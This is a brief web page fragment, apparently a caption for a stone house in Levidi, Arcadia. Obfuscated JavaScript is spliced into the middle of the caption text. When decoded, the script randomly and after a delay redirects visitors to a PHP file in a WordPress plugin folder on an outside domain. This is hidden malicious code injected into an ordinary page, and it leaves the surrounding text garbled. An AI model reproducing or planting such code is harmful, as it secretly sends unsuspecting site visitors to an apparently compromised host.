 Overland S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone House in  Levidi, Arcadia, Peloponesse